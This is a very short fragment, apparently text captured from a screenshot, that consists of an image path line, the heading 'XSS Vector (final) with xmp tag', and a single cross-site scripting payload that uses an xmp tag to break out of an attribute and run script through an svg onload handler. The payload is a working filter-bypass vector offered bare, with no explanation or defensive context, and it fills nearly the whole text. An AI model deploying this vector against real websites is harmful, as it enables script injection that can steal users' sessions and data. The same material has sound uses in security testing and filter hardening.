
XSS Vector (final)
with xmp tag
<xmp><p title="</xmp><svg/onload=alert(45)>">
